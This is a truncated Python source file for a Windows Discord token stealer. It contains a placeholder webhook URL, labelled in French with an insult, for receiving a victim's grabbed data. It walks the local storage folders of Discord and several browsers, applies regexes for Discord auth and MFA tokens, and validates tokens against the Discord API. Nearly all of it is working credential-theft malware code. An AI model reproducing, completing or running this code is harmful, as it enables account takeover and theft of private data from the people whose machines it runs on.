 import os

if os.name != "nt":
    exit()
from re import findall
from json import loads, dumps
from base64 import b64decode
from subprocess import Popen, PIPE
from urllib.request import Request, urlopen
from threading import Thread
from time import sleep
from sys import argv

WEBHOOK_URL = "url de la webhook pour recevoir les info de cette pute que vous avez grab"

LOCAL = os.getenv("LOCALAPPDATA")
ROAMING = os.getenv("APPDATA")
PATHS = {
    "Discord": ROAMING + "\\Discord",
    "Discord Canary": ROAMING + "\\discordcanary",
    "Discord PTB": ROAMING + "\\discordptb",
    "Google Chrome": LOCAL + "\\Google\\Chrome\\User Data\\Default",
    "Opera": ROAMING + "\\Opera Software\\Opera Stable",
    "Brave": LOCAL + "\\BraveSoftware\\Brave-Browser\\User Data\\Default",
    "Yandex": LOCAL + "\\Yandex\\YandexBrowser\\User Data\\Default"
}


def getHeader(token=None, content_type="application/json"):
    headers = {
        "Content-Type": content_type,
        "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.157 Safari/537.36"
    }
    if token:
        headers.update({"Authorization": token})
    return headers


def getUserData(token):
    try:
        return loads(
            urlopen(Request("https://discordapp.com/api/v6/users/@me", headers=getHeader(token))).read().decode())
    except:
        pass


def getTokenz(path):
    path += "\\Local Storage\\leveldb"
    tokens = []
    for file_name in os.listdir(path):
        if not file_name.endswith(".log") and not file_name.endswith(".ldb"):
            continue
        for line in [x.strip() for x in open(f"{path}\\{file_name}", errors="ignore").readlines() if x.strip()]:
            for regex in (r"[\w-]{24}\.[\w-]{6}\.[\w-]{27}", r"mfa\.[\w-]{84}"):
                for token in findall(regex, line):